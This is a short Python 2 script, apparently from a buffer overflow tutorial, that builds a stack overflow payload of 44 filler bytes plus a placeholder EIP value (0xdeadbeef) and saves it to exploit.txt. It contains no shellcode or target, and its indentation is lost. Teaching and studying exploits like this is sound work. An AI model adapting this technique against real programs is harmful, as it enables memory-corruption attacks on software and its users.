 #!/usr/bin/python
import struct # Using to convert hex to a packed binary format
def conv(hexAddr):
# Takes the hex form, convert it to a packed binary value,
# and returns it to the calling function
return struct.pack("<I",hexAddr)
offset = 44 # The point right before the program crashed
junk = "A" * offset # To fill the stack with junk and stop right before EIP
control_eip = conv(0xdeadbeef) # Custom values to overwrite EIP with
bof = junk
bof += control_eip
# This file is going to be useful later to test and debug exploit
filename = "exploit.txt" # Filename we are going to save our exploit to
with open(filename, 'w') as f:
f.write(bof)
print bof # Prints our value to the console